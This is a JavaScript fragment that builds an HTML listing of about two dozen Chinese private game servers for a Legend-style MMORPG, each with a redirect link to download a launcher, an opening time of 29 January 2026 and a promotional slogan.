fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">帝王微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">麒麟·血煞（首区）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">大漠孤烟(首区)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色迷失</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x004.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">九州正道录(专属复古)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x004.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色专属复古血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x004.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">新年超变·９９９９９９</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">大主宰血煞·大极品</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">月影血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">烈火·血煞（经典）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">浩瀚海底融合仿盛大</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">New·给力大极品·New</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色中变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">初见三职（无限刀）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">烈火英雄(融合元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">斩月屠龙·双刀（专属）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色迷失</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x003.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">封魔传(极品鉴定)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x003.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x003.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">首发９９９９９９大乱斗超变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x024.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">怀旧神武2003</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x024.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>.             复古０３神武，耐玩金币版</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色金币神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x024.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">金币神武(纯金币第二季)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">龙神沉默·（三职业）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>三职血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">涅槃神武·０３金币</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">霸者神武(全新2003)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z026.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">2003攻速特戒·无限刀</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z026.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z026.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">混沌之主·新１３９微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天启黑暗(带元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">群雄神武·（03元神版）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h018.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">荣耀·血煞（经典）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h018.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h018.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">鸿蒙黑暗·（有元神）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色黑暗蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://vip17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">传世霸业 · 老字号海底</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://vip17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://vip17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
